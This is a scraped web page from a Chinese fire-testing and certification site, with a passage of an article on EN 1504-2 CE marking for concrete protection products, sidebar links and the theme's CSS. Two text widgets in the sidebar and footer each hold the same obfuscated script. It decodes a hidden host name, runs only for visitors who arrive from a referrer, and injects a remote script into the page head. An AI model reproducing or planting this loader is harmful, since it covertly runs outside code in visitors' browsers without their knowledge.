4、根据CPR指令和协调标准EN 1504-2进行测试评估，欧盟公告机构根据认证体系1，体系2，体系3或体系4进行测试认证。<br />
5、获得由欧盟公告机构办法的测试报告和证书 (如果根据体系1或者体系2认证需工厂审查)<br />
6、发放产品性能声明(Declaration of Performance)<br />
7、在产品包装上加贴带公告机构编码的CE标志<br />
8、在欧洲市场自由销售</p>
<p><strong>EN 1504-2-混凝土表面保护和修复产品CE认证-性能要求</strong><br />
CE marking to Concrete Surface Protection Product- EN 1504-2-Requirement</p>
<p>防火性能Reaction to fire：<br />
根据EN13501-1进行测定评估，防火等级为A, B, C, D, E, F，<br />
（产品用于防火性能要求低的建筑或土木工程的施工进行体系4认证，用于建筑物和土工工程的施工进行体系2认证。如有添加阻燃剂提高产品防火性能进行体系1认证否则采取体系3或体系4认证）</p>
<p>其他性能要求（可根据要求选择）：<br />
EN 1504-2 TableB.1 ：Linear shrinkage 线性收索—根据EN12617进行测试<br />
EN 1504-2 TableB.1 ：Compressive strength 压缩强度—根据EN 12190进行测试<br />
EN 1504-2 TableB.1 ：Abrasion resistance 耐磨性—根据EN ISO 5470-1进行测试</p>
<p><strong>我们同时提供其他认证  NEW!!</strong><br />
&#8211; 欧洲强制CE认证<br />
&#8211; 美国船舶海岸警卫USCG认证<br />
&#8211; 欧洲船舶Wheelmark认证<br />
&#8211; Certifire防火认证<br />
&#8211; 绿色标牌认证GreenTag认证<br />
&#8211; 绿色等级认证Green Rate认证</p>
<p><strong>我们同时提供其他各种测试NEW!!</strong></p>
<p>&#8211; 各国防火阻燃检测认证，DIN 4102, EN13501-1,GB 8624,BS 476-7,BS 476-6,<br />
&#8211; 室内空气质量VOC测试, AgBB, ISO 16000-6<br />
&#8211; 声学测试，隔音测试, ASTM E90, ASTM E413, ISO140, EN 771.<br />
&#8211; 化学测试：RoHS, Reach, PAHs, 重金属测试等等<br />
&#8211; 物理测试：拉伸强度，破坏强度，剪切应力，弯曲性能，剪切强度等</p>
								<div class="tags">
					</div>
				</div>
		<!-- /.entry-content -->

		
							</section>
		
		
		             
             <section id="ht-kb-related-articles" class="clearfix">
             <h3 id="ht-kb-related-articles-title">Related Articles</h3>
                <ul class="ht-kb-article-list">	                
	                <li class="format-standard">
	                	<a href="http://www.fireresearch.cn/efrc/gb14523-%e8%be%90%e5%b0%84%e7%83%ad%e6%ba%90%e4%b8%8b%e7%9a%84%e7%9d%80%e7%81%ab%e6%80%a7%e8%af%95%e9%aa%8c" rel="bookmark" title="GB14523 辐射热源下的着火性试验">GB14523 辐射热源下的着火性试验</a>
	                						        <span class="ht-kb-usefulness ht-kb-helpful-article">0</span>
					      	                </li>

	        		                
	                <li class="format-standard">
	                	<a href="http://www.fireresearch.cn/efrc/uic-564-2-%e9%99%84%e5%bd%9510-%e6%a9%a1%e8%83%b6%e6%b3%95%e5%85%b0%e4%ba%a7%e5%93%81%e7%9a%84%e9%98%bb%e7%87%83%e9%98%b2%e7%81%ab%e6%b5%8b%e8%af%95" rel="bookmark" title="UIC 564-2 附录10 – 橡胶法兰产品的阻燃防火测试">UIC 564-2 附录10 – 橡胶法兰产品的阻燃防火测试</a>
	                						        <span class="ht-kb-usefulness ht-kb-helpful-article">0</span>
					      	                </li>

	        		                
	                <li class="format-standard">
	                	<a href="http://www.fireresearch.cn/efrc/uic-564-2-%e9%99%84%e5%bd%958-%e5%8f%91%e6%b3%a1%e6%9d%90%e6%96%99%e7%9a%84%e9%98%bb%e7%87%83%e9%98%b2%e7%81%ab%e6%b5%8b%e8%af%95" rel="bookmark" title="UIC 564-2 附录8 – 发泡材料的阻燃防火测试">UIC 564-2 附录8 – 发泡材料的阻燃防火测试</a>
	                						        <span class="ht-kb-usefulness ht-kb-helpful-article">0</span>
					      	                </li>

	        		                
	                <li class="format-standard">
	                	<a href="http://www.fireresearch.cn/efrc/uic-564-2-%e9%99%84%e5%bd%957-%e9%80%9a%e8%bf%87%e6%b0%a7%e6%8c%87%e6%95%b0%e5%88%a4%e5%ae%9a%e6%9d%90%e6%96%99%e7%9a%84%e9%98%bb%e7%87%83%e9%98%b2%e7%81%ab%e6%80%a7%e8%83%bd" rel="bookmark" title="UIC 564-2 附录7 – 通过氧指数判定材料的阻燃防火性能">UIC 564-2 附录7 – 通过氧指数判定材料的阻燃防火性能</a>
	                						        <span class="ht-kb-usefulness ht-kb-helpful-article">0</span>
					      	                </li>

	        		                
	                <li class="format-standard">
	                	<a href="http://www.fireresearch.cn/efrc/uic-564-2-%e9%99%84%e5%bd%956-%e8%bd%a8%e9%81%93%e8%bd%a6%e8%be%86%e9%97%a8%e7%aa%97%e6%a9%a1%e8%83%b6%e5%af%86%e5%b0%81%e6%9d%a1%e7%9a%84%e9%98%bb%e7%87%83%e9%98%b2%e7%81%ab%e6%b5%8b" rel="bookmark" title="UIC 564-2 附录6 –轨道车辆门窗橡胶密封条的阻燃防火测试">UIC 564-2 附录6 –轨道车辆门窗橡胶密封条的阻燃防火测试</a>
	                						        <span class="ht-kb-usefulness ht-kb-helpful-article">0</span>
					      	                </li>

	        		                
	                <li class="format-standard">
	                	<a href="http://www.fireresearch.cn/efrc/uic-564-2-%e9%99%84%e5%bd%954-%e9%98%bb%e7%87%83%e9%98%b2%e7%81%ab%e6%b5%8b%e8%af%95%e7%81%ab%e7%84%b0%e7%9a%84%e6%89%a9%e6%95%a3" rel="bookmark" title="UIC 564-2 附录4 –阻燃防火测试:火焰的扩散">UIC 564-2 附录4 –阻燃防火测试:火焰的扩散</a>
	                						        <span class="ht-kb-usefulness ht-kb-helpful-article">0</span>
					      	                </li>

	        	        		</ul>
    		</section>
        
		 
	</article>	


</div>
<!-- /#ht-kb -->

</main>
<!-- /#content -->


<!-- #sidebar -->
<aside id="sidebar" role="complementary" itemtype="http://schema.org/WPSideBar" itemscope="itemscope">
	<section id="ht-kb-articles-widget-7" class="widget HT_KB_Articles_Widget clearfix"><h4 class="widget-title">热门测试</h4>
      <ul class="clearfix">

      
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/en45545-2" rel="bookmark" title="EN45545-2欧洲最新轨交防火标准">EN45545-2欧洲最新轨交防火标准</a>
              </li>
       
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/din-en-60695-11-10" rel="bookmark" title="IEC 60695-11-10 水平和垂直燃烧试验">IEC 60695-11-10 水平和垂直燃烧试验</a>
              </li>
       
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/iec60332-3-23" rel="bookmark" title="IEC 60332-3-23 线缆成束燃烧测试B类">IEC 60332-3-23 线缆成束燃烧测试B类</a>
              </li>
       
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/iso6722" rel="bookmark" title="ISO 6722国际汽车电线标准">ISO 6722国际汽车电线标准</a>
              </li>
       
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/nfpa-701" rel="bookmark" title="NFPA 701 织物火焰传播试验">NFPA 701 织物火焰传播试验</a>
              </li>
       
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/gbt-9978" rel="bookmark" title="GB/T 9978 建筑构件耐火极限性能测试方法（中国标准）">GB/T 9978 建筑构件耐火极限性能测试方法（中国标准）</a>
              </li>
       
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/gb8624-2012" rel="bookmark" title="GB 8624-2012建筑材料燃烧性能分级防火测试">GB 8624-2012建筑材料燃烧性能分级防火测试</a>
              </li>
       
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/en-13501-1" rel="bookmark" title="EN 13501-1建筑制品防火性能分级防火测试">EN 13501-1建筑制品防火性能分级防火测试</a>
              </li>
       
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/iec-60332-3-22" rel="bookmark" title="IEC 60332-3-22线缆成束燃烧垂直火焰蔓延A类">IEC 60332-3-22线缆成束燃烧垂直火焰蔓延A类</a>
              </li>
       
      
      <li class="clearfix has-thumb ht-kb-pf-standard"> 

                        
      <a class="widget-entry-title" href="http://www.fireresearch.cn/efrc/bs476-21" rel="bookmark" title="BS 476-21承重建筑构件耐火极限防火测试（英国标准）">BS 476-21承重建筑构件耐火极限防火测试（英国标准）</a>
              </li>
             </ul>

      </section><section id="text-114" class="widget widget_text clearfix">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</section></aside>
<!-- /#sidebar -->


</div>
</div>
<!-- /#primary -->

<!--cos-html-cache-safe-tag--><!-- #site-footer-widgets -->
<section id="site-footer-widgets">
<div class="ht-container">

<div class="ht-grid ht-grid-gutter-20">
	<section id="nav_menu-13" class="widget widget_nav_menu ht-grid-col ht-grid-4"><h4 class="widget-title">友情链接</h4><div class="menu-%e5%8f%8b%e6%83%85%e9%93%be%e6%8e%a5-container"><ul id="menu-%e5%8f%8b%e6%83%85%e9%93%be%e6%8e%a5" class="menu"><li id="menu-item-14569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14569"><a href="http://www.casfire.cn">中科易朔</a></li>
<li id="menu-item-2226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2226"><a target="_blank" href="http://www.crepim.org">法国防火材料研究中心CREPIM</a></li>
<li id="menu-item-2227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2227"><a target="_blank" href="http://www.ecosafene.com">易朔产品技术服务有限公司</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2228"><a target="_blank" href="http://www.firetc.com">防火资源网</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2229"><a title="EN45545-2" target="_blank" href="http://www.EN45545.net">EN45545-2</a></li>
</ul></div></section><section id="text-115" class="widget widget_text ht-grid-col ht-grid-4">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</section><section id="nav_menu-11" class="widget widget_nav_menu ht-grid-col ht-grid-4"><h4 class="widget-title">Language</h4><div class="menu-language-container"><ul id="menu-language" class="menu"><li id="menu-item-2233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="http://en.fireresearch.cn">ENGLISH</a></li>
<li id="menu-item-2234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2234"><a href="http://www.fireresearch.cn">中文网站</a></li>
</ul></div></section></div>	

</div>
</section>
<!-- /#site-footer-widgets -->

<!-- #site-footer -->
<footer id="site-footer" class="clearfix" itemtype="http://schema.org/WPFooter" itemscope="itemscope">
<div class="ht-container">

    <small id="copyright" role="contentinfo">© Copyright Ecosafene  <a href="https://beian.miit.gov.cn/" target="_blank">闽ICP备09009213号-14</a>.</small>
  
  
</div>
</footer> 
<!-- /#site-footer -->

<script type='text/javascript' src='http://www.fireresearch.cn/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.fireresearch.cn\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u53d1\u9001\u4e2d\u3002\u3002\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fireresearch.cn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript' src='http://www.fireresearch.cn/wp-content/plugins/ht-knowledge-base/js/jquery.livesearch.js?ver=4.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var framework = {"liveSearchUrl":"http:\/\/www.fireresearch.cn\/?ajax=1&ht-kb-search=1&s="};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fireresearch.cn/wp-content/plugins/ht-knowledge-base/js/ht-kb-livesearch.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.fireresearch.cn/wp-content/themes/helpguru/js/functions.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.fireresearch.cn/wp-content/themes/helpguru/inc/ht-core/js/jquery-picture-min.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.fireresearch.cn/wp-content/themes/helpguru/inc/ht-core/js/jquery.appear.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.fireresearch.cn/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>

</div>
<!-- /#site-container -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fireresearch.cn/wp-content/themes/helpguru/css/style.css?ver=4.7.3
body_size: 11294
content:
@charset "CP850";
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td, th {
  padding: 0; }

/* apply a natural box layout model to all elements */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/*	Clearfix */
.clearfix {
  *zoom: 1; }

.clearfix:before,
.clearfix:after {
  display: table;
  content: ""; }

.clearfix:after {
  clear: both; }

/* Screen readers only */
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.ht-grid {
  *zoom: 1; }
  .ht-grid.ht-grid-gutter-10 {
    margin: 0 -10px; }
    .ht-grid.ht-grid-gutter-10 .ht-grid-col {
      padding: 0 10px; }
  .ht-grid.ht-grid-gutter-20 {
    margin: 0 -20px; }
    .ht-grid.ht-grid-gutter-20 .ht-grid-col {
      padding: 0 20px; }
  .ht-grid.ht-grid-gutter-30 {
    margin: 0 -30px; }
    .ht-grid.ht-grid-gutter-30 .ht-grid-col {
      padding: 0 30px; }
  .ht-grid.ht-grid-gutter-bottom-10 .ht-grid-col {
    margin-bottom: 10px; }
  .ht-grid.ht-grid-gutter-bottom-20 .ht-grid-col {
    margin-bottom: 20px; }
  .ht-grid.ht-grid-gutter-bottom-30 .ht-grid-col {
    margin-bottom: 30px; }
  .ht-grid.ht-grid-gutter-bottom-40 .ht-grid-col {
    margin-bottom: 40px; }
  .ht-grid:before, .ht-grid:after {
    display: table;
    content: ""; }
  .ht-grid:after {
    clear: both; }
  .ht-grid .ht-grid-col {
    float: left; }
  .ht-grid .ht-grid-12 {
    width: 100%; }
  .ht-grid .ht-grid-11 {
    width: 91.666%; }
  .ht-grid .ht-grid-10 {
    width: 83.333%; }
  .ht-grid .ht-grid-9 {
    width: 75%; }
  .ht-grid .ht-grid-8 {
    width: 66.666%; }
  .ht-grid .ht-grid-7 {
    width: 58.333%; }
  .ht-grid .ht-grid-6 {
    width: 50%; }
  .ht-grid .ht-grid-5 {
    width: 41.666%; }
  .ht-grid .ht-grid-4 {
    width: 33.333%; }
  .ht-grid .ht-grid-3 {
    width: 25%; }
    @media screen and (max-width: 720px) {
      .ht-grid .ht-grid-3 {
        width: 50%; } }
    @media screen and (max-width: 480px) {
      .ht-grid .ht-grid-3 {
        width: 100%; } }
  .ht-grid .ht-grid-2 {
    width: 16.666%; }
    @media screen and (max-width: 800px) {
      .ht-grid .ht-grid-2 {
        width: 33.333%; } }
    @media screen and (max-width: 600px) {
      .ht-grid .ht-grid-2 {
        width: 50%; } }
    @media screen and (max-width: 400px) {
      .ht-grid .ht-grid-2 {
        width: 100%; } }
  .ht-grid .ht-grid-1 {
    width: 8.333%; }
    @media screen and (max-width: 800px) {
      .ht-grid .ht-grid-1 {
        width: 16.666%; } }
    @media screen and (max-width: 600px) {
      .ht-grid .ht-grid-1 {
        width: 25%; } }
    @media screen and (max-width: 400px) {
      .ht-grid .ht-grid-1 {
        width: 33.333%; } }
  @media screen and (max-width: 620px) {
    .ht-grid .ht-grid-11,
    .ht-grid .ht-grid-10,
    .ht-grid .ht-grid-9,
    .ht-grid .ht-grid-8,
    .ht-grid .ht-grid-7,
    .ht-grid .ht-grid-6,
    .ht-grid .ht-grid-5,
    .ht-grid .ht-grid-4 {
      width: 100%; } }

form {
  font-size: 13px;
  /* Inputs */
  /* Buttons */ }
  form textarea,
  form select,
  form input[type="date"],
  form input[type="datetime"],
  form input[type="datetime-local"],
  form input[type="email"],
  form input[type="month"],
  form input[type="number"],
  form input[type="password"],
  form input[type="search"],
  form input[type="tel"],
  form input[type="text"],
  form input[type="time"],
  form input[type="url"],
  form input[type="week"] {
    background: #fff;
    border: 1px solid #6e6c6c;
    color: #6e6c6c;
    /* padding: 10px 12px; */
    /* -webkit-border-radius: 4px;
       -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;*/
    /* -webkit-appearance: none; */
    outline: 0;
    margin: 0;
    text-align: left;
    vertical-align: top;
    max-width: 100%;
    *padding-top: 2px;
    *padding-bottom: 1px;
    *height: auto; }
  form textarea[disabled],
  form select[disabled],
  form input[type="date"][disabled],
  form input[type="datetime"][disabled],
  form input[type="datetime-local"][disabled],
  form input[type="email"][disabled],
  form input[type="month"][disabled],
  form input[type="number"][disabled],
  form input[type="password"][disabled],
  form input[type="search"][disabled],
  form input[type="tel"][disabled],
  form input[type="text"][disabled],
  form input[type="time"][disabled],
  form input[type="url"][disabled],
  form input[type="week"][disabled] {
    color: #eee; }
  form input[disabled],
  form select[disabled],
  form select[disabled] option,
  form select[disabled] optgroup,
  form textarea[disabled],
  form a.button_disabled {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -moz-user-select: -moz-none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    user-select: none;
    color: #c7c7c7;
    cursor: default; }
  form input::-webkit-input-placeholder,
  form textarea::-webkit-input-placeholder {
    color: #c7c7c7; }
  form input:-moz-placeholder,
  form textarea:-moz-placeholder {
    color: #c7c7c7; }
  form textarea {
    min-height: 40px;
    overflow: auto;
    resize: vertical;
    width: 100%;
    max-width: 600px; }
  form button,
  form input[type="reset"],
  form input[type="submit"],
  form input[type="button"] {
    background: #434345;
    border: none;
    padding: 12px 14px;
    text-transform: uppercase;
    font-size: 14px;
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 600;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -moz-transition: all 0 0.3s ease-out;
    -o-transition: all 0 0.3s ease-out;
    -webkit-transition: all 0 0.3s ease-out;
    -ms-transition: all 0 0.3s ease-out;
    transition: all 0 0.3s ease-out;
    text-shadow: none;
    -webkit-appearance: none;
    cursor: pointer;
    display: inline-block;
    outline: 0;
    overflow: visible;
    margin: 0;
    text-decoration: none;
    vertical-align: top;
    width: auto; }
  form button,
  form input[type="submit"],
  form input[type="button"],
  form input[type="reset"] {
    cursor: pointer; }
  form button[disabled],
  form input[disabled] {
    cursor: default; }
  form button:hover,
  form input[type="reset"]:hover,
  form input[type="submit"]:hover,
  form input[type="button"]:hover {
    text-decoration: none; }
  form form button:active,
  form form input[type="reset"]:active,
  form form input[type="submit"]:active,
  form form input[type="button"]:active {
    position: relative;
    top: 1px; }
  form input[type="reset"]::-moz-focus-inner,
  form input[type="submit"]::-moz-focus-inner,
  form input[type="button"]::-moz-focus-inner {
    border: 0;
    padding: 0; }
  form textarea, form select[size], form select[multiple] {
    height: auto; }
  form input[type="search"]::-webkit-search-decoration {
    display: none; }

/*------------------------------------------------------------------------------
== WP Gallery
------------------------------------------------------------------------------*/
.entry-content .gallery {
  list-style: none;
  margin-bottom: 25px;
  padding: 0;
  overflow: hidden; }

.gallery .gallery-item {
  float: left;
  margin: 0;
  padding: 0; }
.gallery .gallery-item a {
  display: block;
  line-height: 0;
  text-align: center; }
.gallery .gallery-item img {
  height: auto;
  max-width: 100%;
  width: auto;
  margin: 0 auto; }
.gallery .gallery-caption {
  font-size: 13px;
  margin: 5px 0 10px; }
.gallery .gallery-item {
  position: relative; }
.gallery.gallery-columns-1 .gallery-item {
  width: 100%; }
.gallery.gallery-columns-2 .gallery-item {
  width: 50%; }
.gallery.gallery-columns-3 .gallery-item {
  width: 33%; }
.gallery.gallery-columns-4 .gallery-item {
  width: 25%; }
.gallery.gallery-columns-5 .gallery-item {
  width: 20%; }
.gallery.gallery-columns-6 .gallery-item {
  width: 16.5%; }
.gallery.gallery-columns-7 .gallery-item {
  width: 14%; }
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%; }
.gallery.gallery-columns-9 .gallery-item {
  width: 11%; }

body {
  background: white;
  color: #4b4d4d;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 23px;
  font-size-adjust: auto;
  -webkit-backface-visibility: hidden; }
  @media screen and (min-width: 321px) {
    body {
      font-size: 15px;
      line-height: 25px; } }

/* Links */
a, a:visited {
  text-decoration: none;
  outline: 0;
  -moz-transition: color 0.15s ease-out;
  -o-transition: color 0.15s ease-out;
  -webkit-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out; }
a:hover {
  cursor: pointer; }

/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #1a1a1a;
  line-height: 1; }

/* Structure */
#ht-site-container {
  background: #fff;
  margin: 0 auto; }
  #ht-site-container.ht-sc-boxed {
    max-width: 1200px;
    margin: 0 auto; }

.ht-container {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 15px; }
  @media screen and (min-width: 321px) {
    .ht-container {
      padding: 0 20px; } }

#primary.sidebar-left #content {
  float: right;
  width: 68%; }
#primary.sidebar-left #sidebar {
  padding-right: 50px; }
#primary.sidebar-right #content {
  float: left;
  width: 68%; }
#primary.sidebar-right #sidebar {
  padding-left: 50px; }
@media screen and (max-width: 720px) {
  #primary.sidebar-off #content, #primary.sidebar-right #content, #primary.sidebar-left #content, #primary.sidebar-off #sidebar, #primary.sidebar-right #sidebar, #primary.sidebar-left #sidebar {
    width: 100%;
    float: none;
    clear: both;
    padding: 0; } }

#content {
  position: relative;
  width: 100%; }

#sidebar {
  position: relative;
  float: left;
  width: 32%;
  margin: 40px 0 0; }

#site-header {
  background: #2e97bd;
  color: #fff;
  padding: 15px 0;
  position: relative; }
  @media screen and (min-width: 321px) {
    #site-header {
      padding: 25px 0; } }
  #site-header .ht-container {
    display: table;
    width: 100%; }
  #site-header #logo {
    float: left; }
    @media screen and (max-width: 321px) {
      #site-header #logo {
        line-height: 35px;
        height: 35px; } }
    #site-header #logo h1 {
      display: none; }
    #site-header #logo img {
      max-width: 100%;
      height: auto; }
      @media screen and (max-width: 321px) {
        #site-header #logo img {
          max-height: 35px;
          vertical-align: middle; } }

#site-footer {
  background: #f5f8fa;
  color: #666;
  padding: 30px 0; }
  #site-footer #copyright {
    color: #666;
    float: left;
    font-size: 13px;
    margin: 0 25px 0 0;
    position: relative;
    z-index: 9; }
    #site-footer #copyright a, #site-footer #copyright a:visited {
      color: #1a1a1a; }

#site-footer-widgets {
  background: #f5f8fa;
  color: #666;
  padding: 60px 0 10px;
  font-size: 14px;
  line-height: 22px; }
  #site-footer-widgets a, #site-footer-widgets a:visited {
    color: #666; }
  #site-footer-widgets a:hover {
    color: #1a1a1a; }
  #site-footer-widgets .widget {
    margin-bottom: 30px;
    position: relative; }
    #site-footer-widgets .widget .widget-title {
      margin-bottom: 25px; }
    #site-footer-widgets .widget > ul {
      list-style: none;
      margin: 0;
      padding: 0; }
      #site-footer-widgets .widget > ul > li {
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #e5e7e9; }
        #site-footer-widgets .widget > ul > li:last-child {
          margin-bottom: 0;
          padding-bottom: 0;
          border-bottom: 0; }

#nav-primary {
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  display: table-cell;
  vertical-align: middle;
  /* Responsive Nav */ }
  #nav-primary ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    #nav-primary ul a {
      display: block; }
  #nav-primary button {
    float: right;
    background: none;
    border: none;
    color: #fff;
    padding: 0 0px 0 50px;
    font-size: 15px;
    line-height: 1;
    text-transform: uppercase;
    outline: none;
    position: relative; }
    #nav-primary button span:before {
      content: "\f0c9";
      font-family: FontAwesome;
      margin: 0 5px 0 0; }
  @media screen and (max-width: 720px) {
    #nav-primary #nav-primary-menu {
      display: none;
      clear: both;
      position: absolute;
      left: 0;
      right: 0;
      z-index: 99999;
      padding: 20px;
      margin: 70px 0 0; }
      #nav-primary #nav-primary-menu ul li {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding: 0 0 15px;
        margin: 0 0 15px; }
        #nav-primary #nav-primary-menu ul li:last-child {
          border-bottom: 0;
          margin-bottom: 0;
          padding-bottom: 0; }
        #nav-primary #nav-primary-menu ul li ul {
          border-top: 1px solid rgba(255, 255, 255, 0.2);
          margin-left: 20px;
          margin-top: 15px;
          padding-top: 15px; } }
  @media screen and (min-width: 720px) {
    #nav-primary #ht-nav-toggle {
      display: none; }
    #nav-primary #nav-primary-menu {
      float: right;
      display: inline-block !important; }
    #nav-primary ul {
      list-style: none;
      margin: 0;
      padding: 0; }
      #nav-primary ul > li {
        display: inline-block;
        position: relative; }
        #nav-primary ul > li a {
          color: #f39f22;
          font-size: 14px;
          font-weight: 800;
          margin: 0 0 2px;
          padding: 6px 15px;
          line-height: 20px;
          text-transform: uppercase;
          letter-spacing: 1px; }
          #nav-primary ul > li a:hover {
            color: #6e6c6c; }
        #nav-primary ul > li:hover > ul {
          opacity: 1;
          max-height: 500px;
          visibility: visible;
          margin: 0 0 2px; }
        #nav-primary ul > li.menu-item-has-children > a {
          padding-right: 10px !important; }
          #nav-primary ul > li.menu-item-has-children > a:after {
            content: "+";
            font-size: 20px;
            position: relative;
            right: -3px;
            top: 2px;
            font-weight: 300; }
      #nav-primary ul ul {
        margin: 50px 0 0;
        opacity: 0;
